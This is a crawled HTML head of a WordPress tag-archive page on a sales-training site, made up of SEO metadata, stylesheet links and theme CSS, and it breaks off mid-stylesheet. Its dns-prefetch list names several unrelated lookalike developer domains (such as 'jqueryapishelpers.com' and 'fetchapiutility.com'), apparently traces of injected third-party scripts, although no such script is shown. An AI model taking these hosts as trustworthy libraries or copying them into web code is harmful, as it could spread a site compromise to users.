

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gitomer.com/bits/ben-franklin-sells/
body_size: 21715
content:
<!DOCTYPE html>
<html class="no-js" lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="pingback" href="https://www.gitomer.com/xmlrpc.php">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Ben Franklin Sells Archives - Jeffrey Gitomer</title>
	<link rel="canonical" href="https://www.gitomer.com/bits/ben-franklin-sells/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Ben Franklin Sells Archives - Jeffrey Gitomer" />
	<meta property="og:url" content="https://www.gitomer.com/bits/ben-franklin-sells/" />
	<meta property="og:site_name" content="Jeffrey Gitomer" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.gitomer.com/bits/ben-franklin-sells/","url":"https://www.gitomer.com/bits/ben-franklin-sells/","name":"Ben Franklin Sells Archives - Jeffrey Gitomer","isPartOf":{"@id":"https://www.gitomer.com/#website"},"breadcrumb":{"@id":"https://www.gitomer.com/bits/ben-franklin-sells/#breadcrumb"},"inLanguage":"en"},{"@type":"BreadcrumbList","@id":"https://www.gitomer.com/bits/ben-franklin-sells/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.gitomer.com/"},{"@type":"ListItem","position":2,"name":"Ben Franklin Sells"}]},{"@type":"WebSite","@id":"https://www.gitomer.com/#website","url":"https://www.gitomer.com/","name":"Jeffrey Gitomer","description":"Increase Your Sales","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.gitomer.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//blessedwirrow.org' />
<link rel='dns-prefetch' href='//quietshalecompany.com' />
<link rel='dns-prefetch' href='//apiexplorerzone.com' />
<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//rapiddevapi.com' />
<link rel='dns-prefetch' href='//javascriptbasics.com' />
<link rel='dns-prefetch' href='//digdonger.org' />
<link rel='dns-prefetch' href='//jqueryapishelpers.com' />
<link rel='dns-prefetch' href='//fetchapiutility.com' />
<link rel='dns-prefetch' href='//newgoodfoodmarket.com' />
<link rel='dns-prefetch' href='//buildtoolsrvcore.com' />
<link rel="alternate" type="application/rss+xml" title="Jeffrey Gitomer &raquo; Feed" href="https://www.gitomer.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jeffrey Gitomer &raquo; Comments Feed" href="https://www.gitomer.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jeffrey Gitomer &raquo; Ben Franklin Sells Gitbit Tag Feed" href="https://www.gitomer.com/bits/ben-franklin-sells/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.gitomer.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='timeline-css-css' href='https://www.gitomer.com/wp-content/plugins/content_timeline/css/frontend/timeline.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='customScroll-css-css' href='https://www.gitomer.com/wp-content/plugins/content_timeline/css/frontend/jquery.mCustomScrollbar.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-css-css' href='https://www.gitomer.com/wp-content/plugins/content_timeline/css/frontend/prettyPhoto.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='my_timeline_font_awesome-css' href='https://www.gitomer.com/wp-content/plugins/content_timeline//css/frontend/awesome/font-awesome.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='my_timeline_lineicons_css-css' href='https://www.gitomer.com/wp-content/plugins/content_timeline//css/frontend/themify-icons.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.gitomer.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:"0 0 1em 0"}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.gitomer.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='csl-teammember-style-css' href='https://www.gitomer.com/wp-content/plugins/cornerstone-powerpack/elements/team-members/assets/css/teammember.css?1768824863&#038;ver=20171222A' type='text/css' media='all' />
<link rel='stylesheet' id='cspp-icons-css' href='https://www.gitomer.com/wp-content/plugins/cornerstone-powerpack/lib/csppicons/style.css?ver=20171222A' type='text/css' media='all' />
<link rel='stylesheet' id='owl-main-css-css' href='https://www.gitomer.com/wp-content/plugins/cornerstone-powerpack/elements/carousel/bower_components/owl.carousel/dist/assets/owl.carousel.css?ver=1.2' type='text/css' media='all' />
<link rel='stylesheet' id='owl-theme-css-css' href='https://www.gitomer.com/wp-content/plugins/cornerstone-powerpack/elements/carousel/bower_components/owl.carousel/dist/assets/owl.theme.default.css?ver=1.2' type='text/css' media='all' />
<link rel='stylesheet' id='cspp-carousel-css' href='https://www.gitomer.com/wp-content/plugins/cornerstone-powerpack/elements/carousel/assets/css/cornerstone-carousel.css?ver=20170515' type='text/css' media='all' />
<link rel='stylesheet' id='csl-button-advance-css' href='https://www.gitomer.com/wp-content/plugins/cornerstone-powerpack/elements/button-advanced//assets/styles/csl-button-advance.css?ver=0.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='cspp-lity-csmodal-css' href='https://www.gitomer.com/wp-content/plugins/cornerstone-powerpack/elements/modal/assets/css/csmodal.css?ver=1.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='cs_imageoverlay-styles-css' href='https://www.gitomer.com/wp-content/plugins/cornerstone-powerpack/elements/image-overlay//assets/styles/cs-imageoverlay.css?ver=20170515' type='text/css' media='all' />
<link rel='stylesheet' id='cs-diagonalsep-styles-css' href='https://www.gitomer.com/wp-content/plugins/cornerstone-powerpack/elements/diagonal-separator/assets/styles/cs-diagonalsep.css?ver=0.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='cspp-googlemapsstyled-styles-css' href='https://www.gitomer.com/wp-content/plugins/cornerstone-powerpack/elements/google-maps-styled/assets/styles/cs-googlemapsstyled.css?ver=1.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='cs-instagramcarousel-styles-css' href='https://www.gitomer.com/wp-content/plugins/cornerstone-powerpack/elements/instagram-carousel/assets/styles/cs-instagramcarousel.css?ver=20170901B' type='text/css' media='all' />
<link rel='stylesheet' id='csl-color-accordion-css' href='https://www.gitomer.com/wp-content/plugins/cornerstone-powerpack/elements/color-accordion//assets/css/custom.css?ver=20170521' type='text/css' media='all' />
<link rel='stylesheet' id='cspp-login-form-css-css' href='https://www.gitomer.com/wp-content/plugins/cornerstone-powerpack/elements/login-form/assets/css/csloginform.css?ver=1768824863' type='text/css' media='all' />
<link rel='stylesheet' id='cornerstone-powerpack-css' href='https://www.gitomer.com/wp-content/plugins/cornerstone-powerpack/public/css/cornerstone-powerpack-public.css?ver=0.1.22' type='text/css' media='all' />
<link rel='stylesheet' id='cornerstone-powerpack-responsive-slider-css' href='https://www.gitomer.com/wp-content/plugins/cornerstone-powerpack/elements/responsive-slider/assets/styles/cs-responsiveslider.css?ver=0.1.22' type='text/css' media='all' />
<link rel='stylesheet' id='mi-owl-css-css' href='https://www.gitomer.com/wp-content/plugins/mi-logo-slider/public/css/owl.carousel.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='mi-logo-slider-css' href='https://www.gitomer.com/wp-content/plugins/mi-logo-slider/public/css/mi-plugin-public.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='x-stack-css' href='https://www.gitomer.com/wp-content/themes/x/framework/dist/css/site/stacks/integrity-light.css?ver=10.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='x-child-css' href='https://www.gitomer.com/wp-content/themes/gitomer/style.css?ver=10.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_custom_css-css' href='//www.gitomer.com/wp-content/uploads/js_composer/custom.css?ver=6.10.0' type='text/css' media='all' />
<style id='cs-inline-css' type='text/css'>
@media (min-width:1200px){.x-hide-xl{display:none !important;}}@media (min-width:979px) and (max-width:1199px){.x-hide-lg{display:none !important;}}@media (min-width:767px) and (max-width:978px){.x-hide-md{display:none !important;}}@media (min-width:480px) and (max-width:766px){.x-hide-sm{display:none !important;}}@media (max-width:479px){.x-hide-xs{display:none !important;}} a,h1 a:hover,h2 a:hover,h3 a:hover,h4 a:hover,h5 a:hover,h6 a:hover,.x-breadcrumb-wrap a:hover,.widget ul li a:hover,.widget ol li a:hover,.widget.widget_text ul li a,.widget.widget_text ol li a,.widget_nav_menu .current-menu-item > a,.x-accordion-heading .x-accordion-toggle:hover,.x-comment-author a:hover,.x-comment-time:hover,.x-recent-posts a:hover .h-recent-posts{color:#ab0000;}a:hover,.widget.widget_text ul li a:hover,.widget.widget_text ol li a:hover,.x-twitter-widget ul li a:hover{color:#d80f0f;}.rev_slider_wrapper,a.x-img-thumbnail:hover,.x-slider-container.below,.page-template-template-blank-3-php .x-slider-container.above,.page-template-template-blank-6-php .x-slider-container.above{border-color:#ab0000;}.entry-thumb:before,.x-pagination span.current,.woocommerce-pagination span[aria-current],.flex-direction-nav a,.flex-control-nav a:hover,.flex-control-nav a.flex-active,.mejs-time-current,.x-dropcap,.x-skill-bar .bar,.x-pricing-column.featured h2,.h-comments-title small,.x-entry-share .x-share:hover,.x-highlight,.x-recent-posts .x-recent-posts-img:after{background-color:#ab0000;}.x-nav-tabs > .active > a,.x-nav-tabs > .active > a:hover{box-shadow:inset 0 3px 0 0 #ab0000;}.x-main{width:calc(72% - 2.463055%);}.x-sidebar{width:calc(100% - 2.463055% - 72%);}.x-comment-author,.x-comment-time,.comment-form-author label,.comment-form-email label,.comment-form-url label,.comment-form-rating label,.comment-form-comment label,.widget_calendar #wp-calendar caption,.widget.widget_rss li .rsswidget{font-family:"Lato",sans-serif;font-weight:700;}.p-landmark-sub,.p-meta,input,button,select,textarea{font-family:"Lato",sans-serif;}.widget ul li a,.widget ol li a,.x-comment-time{color:#404040;}.widget_text ol li a,.widget_text ul li a{color:#ab0000;}.widget_text ol li a:hover,.widget_text ul li a:hover{color:#d80f0f;}.comment-form-author label,.comment-form-email label,.comment-form-url label,.comment-form-rating label,.comment-form-comment label,.widget_calendar #wp-calendar th,.p-landmark-sub strong,.widget_tag_cloud .tagcloud a:hover,.widget_tag_cloud .tagcloud a:active,.entry-footer a:hover,.entry-footer a:active,.x-breadcrumbs .current,.x-comment-author,.x-comment-author a{color:hsl(0,0%,0%);}.widget_calendar #wp-calendar th{border-color:hsl(0,0%,0%);}.h-feature-headline span i{background-color:hsl(0,0%,0%);}@media (max-width:978.98px){}html{font-size:19px;}@media (min-width:480px){html{font-size:19px;}}@media (min-width:767px){html{font-size:19px;}}@media (min-width:979px){html{font-size:19px;}}@media (min-width:1200px){html{font-size:19px;}}body{font-style:normal;font-weight:300;color:#404040;background-color:#f3f3f3;}.w-b{font-weight:300 !important;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{font-family:"Lato",sans-serif;font-style:normal;font-weight:700;}h1,.h1{letter-spacing:0em;}h2,.h2{letter-spacing:0em;}h3,.h3{letter-spacing:0em;}h4,.h4{letter-spacing:0em;}h5,.h5{letter-spacing:0em;}h6,.h6{letter-spacing:0em;}.w-h{font-weight:700 !important;}.x-container.width{width:88%;}.x-container.max{max-width:1200px;}.x-bar-content.x-container.width{flex-basis:88%;}.x-main.full{float:none;display:block;width:auto;}@media (max-width:978.98px){.x-main.full,.x-main.left,.x-main.right,.x-sidebar.left,.x-sidebar.right{float:none;display:block;width:auto !important;}}.entry-header,.entry-content{font-size:1rem;}body,input,button,select,textarea{font-family:"Lato",sans-serif;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,h1 a,h2 a,h3 a,h4 a,h5 a,h6 a,.h1 a,.h2 a,.h3 a,.h4 a,.h5 a,.h6 a,blockquote{color:hsl(0,0%,0%);}.cfc-h-tx{color:hsl(0,0%,0%) !important;}.cfc-h-bd{border-color:hsl(0,0%,0%) !important;}.cfc-h-bg{background-color:hsl(0,0%,0%) !important;}.cfc-b-tx{color:#404040 !important;}.cfc-b-bd{border-color:#404040 !important;}.cfc-b-bg{background-color:#404040 !important;}.x-btn,.button,[type="submit"]{color:#ffffff;border-color:#ac1100;background-color:#ff2a13;margin-bottom:0.25em;text-shadow:0 0.075em 0.075em rgba(0,0,0,0.5);box-shadow:0 0.25em 0 0 #a71000,0 4px 9px rgba(0,0,0,0.75);border-radius:0.25em;}.x-btn:hover,.button:hover,[type="submit"]:hover{color:#ffffff;border-color:#600900;background-color:#ef2201;margin-bottom:0.25em;text-shadow:0 0.075em 0.075em rgba(0,0,0,0.5);box-shadow:0 0.25em 0 0 #a71000,0 4px 9px rgba(0,0,0,0.75);}.x-btn.x-btn-real,.x-btn.x-btn-real:hover{margin-bottom:0.25em;text-shadow:0 0.075em 0.075em rgba(0,0,0,0.65);}.x-btn.x-btn-real{box-shadow:0 0.25em 0 0 #a71000,0 4px 9px rgba(0,0,0,0.75);}.x-btn.x-btn-real:hover{box-shadow:0 0.25em 0 0 #a71000,0 4px 9px rgba(0,0,0,0.75);}.x-btn.x-btn-flat,.x-btn.x-btn-flat:hover{margin-bottom:0;text-shadow:0 0.075em 0.075em rgba(0,0,0,0.65);box-shadow:none;}.x-btn.x-btn-transparent,.x-btn.x-btn-transparent:hover{margin-bottom:0;border-width:3px;text-shadow:none;text-transform:uppercase;background-color:transparent;box-shadow:none;}.x-topbar .p-info a:hover,.x-widgetbar .widget ul li a:hover{color:#ab0000;}.x-topbar .p-info,.x-topbar .p-info a,.x-navbar .desktop .x-nav > li > a,.x-navbar .desktop .sub-menu a,.x-navbar .mobile .x-nav li > a,.x-breadcrumb-wrap a,.x-breadcrumbs .delimiter{color:hsl(0,0%,100%);}.x-navbar .desktop .x-nav > li > a:hover,.x-navbar .desktop .x-nav > .x-active > a,.x-navbar .desktop .x-nav > .current-menu-item > a,.x-navbar .desktop .sub-menu a:hover,.x-navbar .desktop .sub-menu .x-active > a,.x-navbar .desktop .sub-menu .current-menu-item > a,.x-navbar .desktop .x-nav .x-megamenu > .sub-menu > li > a,.x-navbar .mobile .x-nav li > a:hover,.x-navbar .mobile .x-nav .x-active > a,.x-navbar .mobile .x-nav .current-menu-item > a{color:hsl(0,0%,100%);}.x-navbar .desktop .x-nav > li > a:hover,.x-navbar .desktop .x-nav > .x-active > a,.x-navbar .desktop .x-nav > .current-menu-item > a{box-shadow:inset 0 4px 0 0 #ab0000;}.x-navbar .desktop .x-nav > li > a{height:90px;padding-top:37px;}.x-navbar .desktop .x-nav > li ul{top:calc(90px - 15px);}@media (max-width:979px){}.x-navbar-inner{min-height:90px;}.x-logobar-inner{padding-top:15px;padding-bottom:15px;}.x-brand{font-family:"Lato",sans-serif;font-size:42px;font-style:normal;font-weight:700;letter-spacing:-0.035em;color:#272727;}.x-brand:hover,.x-brand:focus{color:#272727;}.x-brand img{width:calc(px / 2);}.x-navbar .x-nav-wrap .x-nav > li > a{font-family:"Lato",sans-serif;font-style:normal;font-weight:400;letter-spacing:0.085em;}.x-navbar .desktop .x-nav > li > a{font-size:14px;}.x-navbar .desktop .x-nav > li > a:not(.x-btn-navbar-woocommerce){padding-left:20px;padding-right:20px;}.x-navbar .desktop .x-nav > li > a > 